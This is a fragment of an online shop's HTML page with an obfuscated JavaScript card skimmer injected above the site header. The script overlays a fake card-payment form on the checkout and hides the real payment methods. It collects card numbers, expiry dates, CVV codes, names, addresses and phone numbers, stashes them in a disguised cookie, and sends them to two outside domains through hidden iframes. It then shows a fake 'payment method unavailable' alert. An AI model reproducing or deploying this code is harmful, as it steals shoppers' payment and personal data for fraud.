</div> --></div><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script> 
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.sayeghonline.com/" title="">
        <img src="https://www.sayeghonline.com/media/logo/websites/1/LDLP_Tree_1.png"
             alt=""
             width="58"             height="69"        />
    </a>
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
